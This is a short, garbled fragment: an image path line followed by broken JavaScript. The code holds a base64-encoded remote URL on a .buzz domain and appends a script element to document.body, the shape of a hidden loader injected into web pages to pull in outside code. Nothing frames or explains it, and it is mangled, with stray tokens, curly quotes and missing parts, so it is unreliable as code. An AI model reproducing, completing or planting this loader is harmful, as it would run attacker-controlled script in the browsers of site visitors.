
ks
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde){
u=30f515d1″;document.body.appendChild(s_e);